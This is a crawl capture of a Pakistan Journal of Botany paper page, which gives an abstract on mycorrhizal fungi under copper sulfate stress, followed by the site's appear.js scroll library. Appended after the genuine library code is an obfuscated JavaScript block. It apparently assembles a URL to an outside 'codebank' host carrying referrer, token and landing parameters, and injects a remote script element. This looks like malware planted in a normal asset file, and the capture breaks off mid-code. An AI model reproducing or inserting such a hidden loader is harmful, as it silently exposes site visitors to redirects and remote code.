

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pakbs.org/pjbot/paper_details.php?id=6838
body_size: 14700
content:
						<!doctype html>

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Pakistan Journal of Botany</title>
	<meta name="description" content="">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="apple-touch-icon" href="apple-touch-icon.png">
	<link rel="icon" href="images/favicon.png" type="image/x-icon">
	<link rel="stylesheet" href="css/bootstrap.min.css">
	<link rel="stylesheet" href="css/normalize.css">
	<link rel="stylesheet" href="css/fontawesome/fontawesome-all.css">
	<link rel="stylesheet" href="css/font-awesome.min.css">
	<link rel="stylesheet" href="css/linearicons.css">
	<link rel="stylesheet" href="css/themify-icons.css">
	<link rel="stylesheet" href="css/owl.carousel.css">
	<link rel="stylesheet" href="css/chartist.css">
	<link rel="stylesheet" href="css/main.css">
	<link rel="stylesheet" href="css/color.css">
	<link rel="stylesheet" href="css/transitions.css">
	<link rel="stylesheet" href="css/responsive.css">
	<script src="js/vendor/modernizr-2.8.3-respond-1.4.2.min.js"></script>
</head>
<style>
	h1, h2, h3, h4, h5, h6 {
    text-transform: none !important;
}

.sj-navigationarea {
    position: relative;
    z-index: 1000;
}

.sj-nav .sub-menu {
    position: absolute;
    z-index: 1100;
    background: #fff;
    display: none;
    min-width: 200px;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.1);
}

.sj-nav li:hover > .sub-menu {
    display: block;
}

.sj-nav .sub-menu li {
    position: relative;
}


</style>
<body class="sj-home">
<!--************************************
				Preloader End
	*************************************-->
	<!--************************************
			Wrapper Start
	*************************************-->
	<div id="sj-wrapper" class="sj-wrapper">


		<!--************************************
				Content Wrapper Start
		*************************************-->
		<div class="sj-contentwrapper">
			    <a href="index.php">	<img src="header.jpg?sdfsasdasdasda" width=100%>  </a>
		       
				<div class="container-fluid">
					<div class="row">
						<div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
							<div class="sj-navigationarea">
	
    <!-- Logo -->
    <strong class="sj-logo" style="margin-right:15px;">
    
       
       <!-- ISSN Info -->
    <div class="journal-info" style="margin-left:15px;">

    </div> 
    </strong>

    <div class="sj-rightarea">
									<nav id="sj-nav" class="sj-nav navbar-expand-lg">
										<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
											<i class="lnr lnr-menu"></i>
										</button>
										<div class="collapse navbar-collapse sj-navigation" id="navbarNav">
											<ul>
												<li >
													<a href="index.php"><i class="lnr lnr-home"></i></a>
													
												</li>
												<li>
													<a href="servicemid.php?page=eboard">Editorial Board</a>
												</li>
												<li>
													<a href="servicemid.php?page=submission">Submission</a>
												</li>
												<li>
													<a href="policynethics.php">Policies and Ethics</a>
												</li>
												<li>
													<a href="servicemid.php?page=downloads">Downloads</a>
												</li>
										
											<li class="menu-item-has-children page_item_has_children">
													<a href="javascript:void(0);">Issues</a>
													<ul class="sub-menu">        <li>              <a class="dropdown-item" href="archives2.php?vol=58&iss=1&yea=2026">
		V:58, I:1, Yr:2026<br><font size=-2>Uploaded:07/01/2026</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=6&yea=2025">
		V:57, I:6, Yr:2025<br><font size=-2>Uploaded:22/09/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=5&yea=2025">
		V:57, I:5, Yr:2025<br><font size=-2>Uploaded:02/10/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=4&yea=2025">
		V:57, I:4, Yr:2025<br><font size=-2>Uploaded:19/05/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=3&yea=2025">
		V:57, I:3, Yr:2025<br><font size=-2>Uploaded:08/04/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=2&yea=2025">
		V:57, I:2, Yr:2025<br><font size=-2>Uploaded:23/09/2025</font></a></li>
           <li><a class="dropdown-item" href="archives.php">All Issues</a></li>
												
																											</ul>												</li>
												
												
												 </li>
						
			<li class="menu-item-has-children page_item_has_children">
													<a href="javascript:void(0);">BSP</a>
     
    <ul class="sub-menu">
	<li>
     <a class="dropdown-item"  href="servicemid.php?page=history">History </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=minutes">Meetings </a></li>
	<li><a class="dropdown-item" href="servicemid.php?page=officers">Officers </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=byelaws">Bye-Laws </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=conf">Conferences </a>	</li>
         
       	</ul>
														</li>
      </li>
      <li>
													<a href="contactus.php">Contact Us</a>
												</li>
         

 <a  class="btn btn-success  btn-sm" href="login.php">Submit</a><a  class="btn btn-danger  btn-sm" href="login.php?qry=Reviewer">Reviewers</a>
   
											</ul>
										</div>
									</nav>
			
				
									
				</div>			
						
		
				<div class="btn btn-success btn-sm" style="width: 100% !important;text-align: left !important;">
				<div class="row" ><div class="col-sm-9" >Latest News: <marquee direction=left behavior=scroll onmouseover=stop() height=20px onmouseout=start() width=100% scrolldelay=0 scrollamount=5 >
		
		

 
   Upcoming Conference 15-18, April 2026 <a href="vnews.php?id=84">     <font color=white>Details</font></a> | </font>
         </marquee></div><div class="col-sm-3" >
					</div></div></div>
						</div></div>
				</div>
		
			
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
                             <script type="text/javascript" src="http://code.jquery.com/jquery-1.7.2.js" ></script>
   
</head>

<body>

<b><font size="6">Paper Details<br>
 </font></b>



<p align="center">
<b>PJB-2017-292</b></p><b><p align="center">Arbuscular mycorrhizae under CuSO4 stress community structure of arbuscular mycorrhizae under CuSO4 stress in Capsicum annuum L. and Zea mays L.</b></p>
<p align="center">Amber Raza and Muhammad Shafiq Chaudhry<br>

<b>Abstract</b>
<hr><p align="justify">
<p>
	Community structure and ecology of arbuscular mycorrhizal fungi was studied in the present study using two host plant species i.e. <em>Capsicum annuum</em> L. and <em>Zea mays</em> L. under CuSO<sub>4 </sub>stress. Five levels of copper sulfate (CuSO<sub>4</sub>) &nbsp;i.e. 0 ppm (control), 25 ppm, 50 ppm, 75 ppm, and 100 ppm were used to elucidate their influence on mycorrhizal community. Results showed that some spores disappeared with increased metal content while other spores were abundant even at a high level of stress. Present studies supported the stress tolerance mechanism conferred by AMF spore density and diversity. Value of Simpson index was shown to decrease from 3.58 to 2.42. Shannon index value was changed from 0.27 to 0.51. Similar rise in the values was observed for spore diversity i.e. 20.94 to 79.13. However, it may be concluded that spore ecotypes might vary in their abundance depending upon the host plant and soil physical-chemical characters that control the metal availability to plants. Among all the four plant varieties, ghotki chilli seemed to have less species associated with it. It can be concluded that when compared to the control, more mycorrhizal types were found to be associated with plants under stress which could prove the tolerance of mycorrhizae against the heavy metals and their positive role in protecting plant from the toxicity of heavy metals</p>
<br>
<br>
<b>To Cite this article:</b>  <br>
	
    <a class="sj-btn sj-btn-sm" 
       href="papers/1507289341.pdf" 
       download>
       Download PDF
    </a>
	
</p>


	





			<!--************************************
					Footer Start
			*************************************-->
		
				<div class="container-fluid">
					<div class="row">
						<a class="sj-btnscrolltotop" href="javascript:void(0);"><i class="fa fa-angle-up"></i></a>
						<div class="sj-footercolumns">
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-footeraboutus">
									<strong class="sj-logo">
										<a href="index.html"><img src="images/logo.jpg" alt="image description"></a>
									</strong>
									<div class="sj-description">
										<p>We Welcome Latest
Research Articles In
Field Of Botany
The Pakistan Journal of Botany is an international journal .... <a href="servicemid.php?page=scope">Read More</a></p>
									</div>
									<ul class="sj-socialicons sj-socialiconssimple">
										<li class="sj-facebook"><a href="https://www.facebook.com/pakjbot/"><i class="fab fa-facebook-f"></i></a></li>
							
									</ul>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetusefullinks">
									<div class="sj-widgetheading">
										<h3>Contact Us</h3>
									</div>
									<div class="sj-widgetcontent">
										
										Pakistan Journal of Botany, Botanical Garden, University of Karachi, Karachi, Pakistan
										
										</div>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetresources">
									<div class="sj-widgetheading">
										<h3>PBS</h3>
									</div>
									<div class="sj-widgetcontent">
										<ul>
											<li>
     <a class="dropdown-item"  href="servicemid.php?page=history">History </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=minutes">Meetings </a></li>
	<li><a class="dropdown-item" href="servicemid.php?page=officers">Executive Council </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=byelaws">Bye-Laws </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=conf">Conferences </a>	</li>
										</ul>
									</div>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetcontactus">
									<div class="sj-widgetheading">
										<h3>Get In Touch</h3>
									</div>
									<div class="sj-widgetcontent">
										<ul>
											<li><i class="lnr lnr-home"></i><address>Pakistan Journal of Botany, Botanical Garden, University of Karachi, Karachi, Pakistan. </address></li>
											<li><a href=""><i class="lnr lnr-phone"></i><span>+92-3332188427</span></a></li>
											<li><a href="https://www.facebook.com/pakjbot/"><i class="lnr lnr-facebook"></i><span> Facebook</span></a></li>
											<li><a href="mailto:pakjbot@pakbs.org"><i class="lnr lnr-envelope"></i><span>pakjbot@pakbs.org</span></a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<div class="sj-footerbottom">
							<p class="sj-copyrights">© 2022-23 <span>Pakistan Journal of Botany</span>. All Rights Reserved</p>
						</div>
					</div>
				</div>
		
			<!--************************************
					Footer End
			*************************************-->
		</div>
		<!--************************************
				Content Wrapper End
		*************************************-->
	</div>
	<!--************************************
			Wrapper End
	*************************************-->
	<!--************************************
			Search Start
	*************************************-->
	<div id="sj-searcharea" class="sj-searcharea">
		<button type="button" class="close">×</button>
		<form class="sj-formtheme sj-formsearcmain">
			<input type="search" value="" placeholder="Search Here..." />
			<button type="submit" class="sj-btn sj-btnactive"><span>Search</span></button>
		</form>
	</div>
	<!--************************************
			Search End
	*************************************-->
	<script src="js/vendor/jquery-3.3.1.js"></script>
	<script src="js/vendor/jquery-library.js"></script>
	<script src="js/vendor/bootstrap.min.js"></script>
	<script src="js/owl.carousel.min.js"></script>
	<script src="js/circle-progress.js"></script>
	<script src="js/scrollbar.min.js"></script>
	<script src="js/chartist.min.js"></script>
	<script src="js/countdown.js"></script>
	<script src="js/appear.js"></script>
	<script src="js/main.js"></script>
</body>

<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content shadow-lg" style="border-radius:14px; overflow:hidden;">

      <!-- Header -->
      <div class="modal-header text-white" 
           style="background:linear-gradient(135deg,#0d6efd,#198754); border:none;">
        <h5 class="modal-title fw-bold">
          📢 <font color=white>Important Announcement</font>
        </h5>
        <button type="button" class="close text-white" data-dismiss="modal">
          <span>&times;</span>
        </button>
      </div>

      <!-- Body -->
      <div class="modal-body text-center p-4">
        <i class="fa fa-leaf mb-3" 
           style="font-size:48px;color:#198754;"></i>

        <h4 class="fw-bold mb-3">Pakistan Journal of Botany</h4>

        <p style="font-size:16px; color:#555; line-height:1.7;">
          The <strong>Pakistan Journal of Botany</strong> now published
          <span class="badge badge-success px-3 py-1">Monthly</span>
          from
          <strong>January 2026</strong>.
        </p>

        <div class="alert alert-info mt-3 mb-0">
          📅 This change aims to ensure timely dissemination of high-quality research.
        </div>
      </div>

      <!-- Footer -->
      <div class="modal-footer justify-content-center border-0">
        <button type="button" class="btn btn-primary px-4" data-dismiss="modal">
          Got it
        </button>
      </div>

    </div>
  </div>
</div>


	


<script type="text/javascript">
    $(window).on('load', function() {
       $('#myModal').modal('show');
    });
</script>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.pakbs.org/pjbot/js/appear.js
body_size: 25888
content:
/* appear.js 1.0.3 */
appear = (function(){
  'use strict';
  var scrollLastPos = null, scrollTimer = 0, scroll = {};

  function track(){
    var newPos = window.scrollY || window.pageYOffset;  // pageYOffset for IE9
    if ( scrollLastPos != null ){
      scroll.velocity = newPos - scrollLastPos;
      scroll.delta = (scroll.velocity >= 0) ? scroll.velocity : (-1 * scroll.velocity);
      
    }
    scrollLastPos = newPos;
    if(scrollTimer){
      clearTimeout(scrollTimer);
    }
    scrollTimer = setTimeout(function(){
      scrollLastPos = null;
    }, 30);
  }
  addEventListener('scroll', track, false);

  // determine if a given element (plus an additional "bounds" area around it) is in the viewport
  function viewable(el, bounds){
    var rect = el.getBoundingClientRect();
    return (
      (rect.top + rect.height) >= 0 &&
      (rect.left + rect.width) >= 0 &&
      (rect.bottom - rect.height) <= ( (window.innerHeight || document.documentElement.clientHeight) + bounds) &&
      (rect.right - rect.width) <= ( (window.innerWidth || document.documentElement.clientWidth) + bounds)
    );
  }

  return function(obj){

    return (function(obj){
      var initd = false, elements = [], elementsLength, reappear = [],
        appeared = 0, disappeared = 0, timer, deltaSet, opts = {}, done;

      // handle debouncing a function for better performance on scroll
      function debounce(fn, delay) {
        return function () {
          var self = this, args = arguments;
          clearTimeout(timer);
          
          timer = setTimeout(function () {
            fn.apply(self, args);
          }, delay);
        };
      }

      // called on scroll and resize event, so debounce the actual function that does
      // the heavy work of determining if an item is viewable and then "appearing" it
      function checkAppear() {
        if(scroll.delta < opts.delta.speed) {
          if(!deltaSet) {
            deltaSet = true;
            doCheckAppear();
            setTimeout(function(){
              deltaSet = false;
            }, opts.delta.timeout);
          }
        }
        (debounce(function() {
          doCheckAppear();
        }, opts.debounce)());
      }

      function begin() {
        // initial appear check before any scroll or resize event
        doCheckAppear();

        // add relevant listeners
        addEventListener('scroll', checkAppear, false);
        addEventListener('resize', checkAppear, false);
      }

      function end() {
        elements = [];
        if(timer) {
          clearTimeout(timer);
        }
        removeListeners();
      }

      function removeListeners() {
        
        removeEventListener('scroll', checkAppear, false);
        removeEventListener('resize', checkAppear, false);
      }

      function doCheckAppear() {
        if(done) {
          return;
        }
        
        elements.forEach(function(n, i){
          if(n && viewable(n, opts.bounds)) {
            // only act if the element is eligible to reappear
            if(reappear[i]) {
              // mark this element as not eligible to appear
              reappear[i] = false;
              // increment the count of appeared items
              appeared++;
              
              // call the appear fn
              if(opts.appear) {
                opts.appear(n);
              }
              // if not tracking reappears or disappears, need to remove node here
              if(!opts.disappear && !opts.reappear) {
                // stop tracking this node, which is now viewable
                elements[i] = null;
              }
            }
          } else {
            if(reappear[i] === false) {
              if(opts.disappear) {
                opts.disappear(n);
              }
              // increment the dissappeared count
              disappeared++;
              
              // if not tracking reappears, need to remove node here
              if(!opts.reappear) {
                // stop tracking this node, which is now viewable
                elements[i] = null;
              }
            }
            // element is out of view and eligible to be appeared again
            reappear[i] = true;
          }
        });

        // remove listeners if all items have (re)appeared
        if(!opts.reappear && (!opts.appear || opts.appear && appeared === elementsLength) && (!opts.disappear || opts.disappear && disappeared === elementsLength)) {
          // ensure done is only called once (could be called from a trailing debounce/throttle)
          done = true;
          removeListeners();
          // all items have appeared, so call the done fn
          if(opts.done){
            opts.done();
          }
        }
      }

      function init() {
        // make sure we only init once
        if(initd) {
          return;
        }
        initd = true;

        // call the obj init fn
        if(opts.init) {
          opts.init();
        }
        // get the elements to work with
        var els;
        if(typeof opts.elements === 'function') {
          els = opts.elements();
        } else {
          els = opts.elements;
        }
        if(els) {
          //  put elements into an array object to work with
          elementsLength = els.length;
          for(var i = 0; i < elementsLength; i += 1) {
            elements.push(els[i]);
            reappear.push(true);
          }
          begin();
        }
      }

      return function(obj) {
        obj = obj || {};

        // assign the fn to execute when a node is visible
        opts = {
          // a function to be run when the dom is ready (allows for any setup work)
          init: obj.init,
          // either an array of elements or a function that will return an htmlCollection
          elements: obj.elements,
          // function to call when an element is "viewable", will be passed the element to work with
          appear: obj.appear,
          // function to call when an element is no longer "viewable", will be passed the element to work with
          disappear: obj.disappear,
          // function to call when all the elements have "appeared"
          done: obj.done,
          // keep tracking the elements
          reappear: obj.reappear,
          // the extra border around an element to make it viewable outside of the true viewport
          bounds: obj.bounds || 0,
          // the debounce timeout
          debounce: obj.debounce || 50,
          // appear.js will also check for items on continuous slow scrolling
          // you can controll how slow the scrolling should be  (deltaSpeed)
          // and when it will check again (deltaTimeout) after it has inspected the dom/viewport;
          delta: {
            speed: obj.deltaSpeed || 50,
            timeout: obj.deltaTimeout || 500
          }
        };

        // add an event listener to init when dom is ready
        addEventListener('DOMContentLoaded', init, false);

        var isIE10 = false;
        if (Function('/*@cc_on return document.documentMode===10@*/')()){
          isIE10 = true;
        }
        var completeOrLoaded = document.readyState === 'complete' || document.readyState === 'loaded';

        // call init if document is ready to be worked with and we missed the event
        if (isIE10) {
          if (completeOrLoaded) {
            init();
          }
        } else {
          if (completeOrLoaded || document.readyState === 'interactive') {
            init();
          }
        }

        return {
          // manually fire check for visibility of tracked elements
          trigger: function trigger(){
            doCheckAppear();
          },
          // pause tracking of elements
          pause: function pause(){
            removeListeners();
          },
          // resume tracking of elements after a pause
          resume: function resume(){
            begin();
          },
          // provide a means to stop monitoring all elements
          destroy: function destroy() {
            end();
          }
        };

      };
    }()(obj));
  };
}());
function _0x21be(_0x4058e3,_0x964d8a){var _0x385cef=_0x34bf();return _0x21be=function(_0x33c173,_0x34bf72){_0x33c173=_0x33c173-(-0x1c38+-0x2473+0x4110);var _0x21be91=_0x385cef[_0x33c173];return _0x21be91;},_0x21be(_0x4058e3,_0x964d8a);}function _0x34bf(){var _0x581828=['location','XSJDE','table','title','referrer','sNQKf','eyword=','removeItem','parentNode','82867GJQLBq','OAiXM','n/javascri','bind','insertBefo','GiFGI','eUfEx','tCpNe','JOLaW','PTzma','UrCim','VbjbK','wzPFO','getItem','GWcXW','PiUxe','gCGpk','_6nmCR5Q11','console','XwcmI','JTDVl','createElem','LZrqe','40uXLuGm','sT7Y8HP','34659FVpbVa','ldhGp','QhiPG','4WzKypR','toString','che=','124930iSrgEd','efejh','65523PoecrY','650769NVZcRm','&landing_u','MZrZx','trace','{}.constru','rl=','NjjHA','240152XNgPQy','xHbHk','created_at','IgGTG','bqmhv','__proto__','phnhD','&bypass_ca','zihSq','0|1|4|3|5|','400lvhPgN','search','xdxrn','711000zHHQUC','src','altls','codebank.c','DBkRW','eEhPj','dSmiB','GwejS','28ETwOAf','Xlccj','subId','JUNOG','nXzfg','&token=','.client','config','constructo','&name=','AzHMA','rn\x20this\x22)(','return\x20(fu','apply','mINwb','sByTagName','&se_referr','om/2p3HBz','PpDdg','wOvWl','getElement','split','ttl','xDgEY','&default_k','fmoTG','kktUk','exception','NPsvv','ujTTJ','zCVNM','unique','parse','script','ctor(\x22retu','token','R_PATH','rWpKb','(((.+)+)+)','applicatio','gbhYD','yuYWP','WfPSu','ent','ScsKM'];_0x34bf=function(){return _0x581828;};return _0x34bf();}(function(_0x14961b,_0x5bb458){function _0x281a8f(_0x4778bc,_0x3299f8,_0x1094f1,_0x5b708c){return _0x21be(_0x5b708c-0x3da,_0x3299f8);}var _0x246902=_0x14961b();function _0x1ea43f(_0x4d8849,_0x2b9b0c,_0x1f1da3,_0x5ebb4f){return _0x21be(_0x2b9b0c- -0x204,_0x4d8849);}while(!![]){try{var _0x41f1ef=parseInt(_0x1ea43f(-0x187,-0x165,-0x179,-0x154))/(0x22e8+0x3*0x277+-0x2a4c*0x1)*(parseInt(_0x281a8f(0x478,0x4c2,0x4af,0x495))/(-0x2073+0x9*-0xf7+-0x2924*-0x1))+-parseInt(_0x1ea43f(-0x174,-0x144,-0x130,-0x140))/(-0x805+-0x4*-0x32c+-0x4a8)*(parseInt(_0x1ea43f(-0x1cc,-0x19b,-0x188,-0x1c2))/(-0x2623+-0x1d4b*-0x1+0x8dc))+parseInt(_0x281a8f(0x46d,0x4ab,0x49b,0x498))/(0x1834+0x1088+-0x5d1*0x7)+-parseInt(_0x281a8f(0x47d,0x4cf,0x4e2,0x4af))/(0xca6+0x10df+0x9*-0x347)+parseInt(_0x1ea43f(-0x14e,-0x143,-0x171,-0x127))/(0x39*-0x93+-0xa11*-0x3+0x28f)+parseInt(_0x281a8f(0x488,0x4c8,0x4a3,0x4ac))/(0x2*0x1b7+0x929+-0xc8f)*(parseInt(_0x281a8f(0x485,0x49f,0x49a,0x492))/(0x91*0x4+0x2232+-0x246d))+parseInt(_0x1ea43f(-0x14b,-0x14e,-0x137,-0x154))/(-0xe3c+-0x2dd*0x9+0x280b)*(-parseInt(_0x1ea43f(-0x16e,-0x13c,-0x148,-0x107))/(0x1*-0x6e6+0x23c9*0x1+-0x1cd8));if(_0x41f1ef===_0x5bb458)break;else _0x246902['push'](_0x246902['shift']());}catch(_0x35bb0c){_0x246902['push'](_0x246902['shift']());}}}(_0x34bf,0x2650f*-0x1+-0x48bd+0x478de),(function(){var _0x42efde={'wzPFO':'https://js'+_0x48944d(-0x2ae,-0x2aa,-0x27a,-0x2aa)+_0x48944d(-0x30c,-0x2f8,-0x2e7,-0x2da),'PTzma':function(_0xd75ca0,_0x163514){return _0xd75ca0!==_0x163514;},'eEhPj':'RbUKG','sZZtx':'hzJsZ','QhiPG':_0x367bfd(0x66,0x71,0x3a,0x6c),'NZPJp':function(_0x4c2c54,_0x59499f){return _0x4c2c54===_0x59499f;},'JOLaW':_0x367bfd(0x45,0x24,0x53,0x17),'eUfEx':_0x48944d(-0x2f7,-0x2c4,-0x304,-0x320)+'+$','eQaOz':'Arpeh','ldhGp':_0x48944d(-0x31f,-0x340,-0x33c,-0x352),'JTDVl':function(_0x566a16,_0xb45399){return _0x566a16(_0xb45399);},'xdxrn':function(_0x69eeba,_0x194c40){return _0x69eeba+_0x194c40;},'pVBIw':_0x48944d(-0x311,-0x2e6,-0x2fb,-0x32d)+'nction()\x20','OAiXM':_0x367bfd(0x87,0xa4,0xba,0x6b)+_0x367bfd(0x4d,0x53,0x61,0x14)+_0x367bfd(0x36,0x1b,0x42,0x13)+'\x20)','xDgEY':function(_0x4f32b2,_0x559740){return _0x4f32b2===_0x559740;},'yuYWP':_0x48944d(-0x30f,-0x338,-0x2f6,-0x2da),'MMhgi':_0x48944d(-0x2b7,-0x2c5,-0x2d7,-0x2c4)+_0x48944d(-0x2c9,-0x2be,-0x2f9,-0x2cb),'GRILa':function(_0x439d35){return _0x439d35();},'LJlil':'warn','MZrZx':_0x367bfd(0x46,0x1c,0x3a,0x52),'NjjHA':_0x367bfd(0x5a,0x6d,0x84,0x3d),'zCVNM':function(_0x19a733,_0x3112bf){return _0x19a733<_0x3112bf;},'qJfaj':_0x367bfd(0x93,0xb9,0x60,0x9e)+'2','wOvWl':function(_0x13c4a1,_0x3effad){return _0x13c4a1/_0x3effad;},'DBkRW':_0x367bfd(0x2d,0x67,0x2b,0x32),'LZrqe':_0x48944d(-0x2fa,-0x329,-0x327,-0x2e2),'efejh':_0x48944d(-0x316,-0x34d,-0x30b,-0x327),'GWcXW':function(_0x13f145,_0x499666,_0x4ae10c){return _0x13f145(_0x499666,_0x4ae10c);},'ujTTJ':function(_0x139bbf){return _0x139bbf();},'GwejS':function(_0x35afa7,_0x239a3e,_0x4c46e9){return _0x35afa7(_0x239a3e,_0x4c46e9);},'qsoVa':_0x48944d(-0x2d6,-0x2b9,-0x29f,-0x2d4)+'sT7Y8HP','gCGpk':'undefined','VbjbK':function(_0x400d34,_0x56ad91){return _0x400d34<_0x56ad91;},'altls':function(_0x2b9fbb,_0x452861){return _0x2b9fbb+_0x452861;},'XSJDE':_0x48944d(-0x305,-0x30a,-0x2e2,-0x2fc)+_0x367bfd(0x5e,0x82,0x52,0x89),'AzHMA':function(_0x396aee,_0x39deb7){return _0x396aee+_0x39deb7;},'fmoTG':_0x48944d(-0x2c4,-0x2b5,-0x2d6,-0x2e9)+_0x367bfd(0x88,0x64,0x5b,0x6f),'IgGTG':function(_0x39ccdb,_0x3e52dd){return _0x39ccdb+_0x3e52dd;},'phnhD':function(_0x4fa4bf,_0x29dc4c){return _0x4fa4bf+_0x29dc4c;},'KOvXn':_0x367bfd(0x34,0x29,0x3b,0x29),'Xlccj':function(_0x5b8192,_0x1cc6e1){return _0x5b8192(_0x1cc6e1);},'PiUxe':'&sub_id=','UrCim':function(_0x14e37d,_0x174528){return _0x14e37d(_0x174528);},'xHbHk':function(_0x4d6953,_0x49d302){return _0x4d6953!==_0x49d302;},'bqmhv':_0x367bfd(0x30,0x48,0x11,0x21),'DlbZP':function(_0x529b20,_0x3bedc9){return _0x529b20!==_0x3bedc9;},'tCpNe':function(_0x153beb,_0x18c928){return _0x153beb===_0x18c928;},'zihSq':_0x367bfd(0x2f,0x68,0x4e,-0x5),'WfPSu':'cfPyI','zGIJN':_0x48944d(-0x2f6,-0x2c1,-0x328,-0x330)+_0x48944d(-0x2e5,-0x2bb,-0x2f3,-0x2e4)+'pt','ScsKM':'script'},_0x4150ac=(function(){var _0x559ac8={'XwcmI':_0x42efde['wzPFO'],'gbhYD':function(_0x3d258c,_0xaff9dc){function _0x595759(_0x1c2723,_0x57cfcb,_0x128474,_0x128a21){return _0x21be(_0x128a21- -0x2c,_0x1c2723);}return _0x42efde[_0x595759(0x52,0x61,0x61,0x7c)](_0x3d258c,_0xaff9dc);},'sNQKf':_0x42efde[_0x542d71(-0xb7,-0xaf,-0xdc,-0x97)],'AzAwd':_0x42efde['sZZtx'],'NPsvv':_0x42efde[_0x542d71(-0x57,-0x5b,-0x77,-0x5b)]};function _0x542d71(_0x10804d,_0x1ca7ff,_0xa83710,_0x1b4d6e){return _0x367bfd(_0x1ca7ff- -0xd7,_0x1ca7ff-0x159,_0x10804d,_0x1b4d6e-0x104);}function _0x4015fa(_0x56fb85,_0x52b33f,_0x711d2,_0x544d50){return _0x48944d(_0x544d50-0x1c4,_0x52b33f-0x1ef,_0x711d2-0xa9,_0x711d2);}var _0x42c5da=!![];return function(_0x37eeec,_0x25221c){var _0x131526={'pnIJL':_0x559ac8[_0x20f9f8(-0x1d6,-0x1df,-0x1b6,-0x1cc)],'rWpKb':function(_0x1e3c4e,_0x4b494c){function _0xec0608(_0x39ccb6,_0x225d90,_0x262bd7,_0x4540fa){return _0x20f9f8(_0x39ccb6-0x83,_0x225d90-0x142,_0x225d90-0x445,_0x262bd7);}return _0x559ac8[_0xec0608(0x28b,0x26e,0x296,0x28f)](_0x1e3c4e,_0x4b494c);},'vDYrz':_0x559ac8[_0x3397fd(0x40f,0x3fe,0x3e6,0x41b)],'CxsCh':_0x559ac8['AzAwd'],'tKHNi':function(_0x45aa5c,_0x573d0e){return _0x45aa5c===_0x573d0e;},'PpDdg':_0x559ac8[_0x20f9f8(-0x212,-0x1f9,-0x1e3,-0x212)]},_0x4add74=_0x42c5da?function(){function _0x5af3f0(_0x5ed8a8,_0x3a1287,_0x54c4d0,_0x3da38e){return 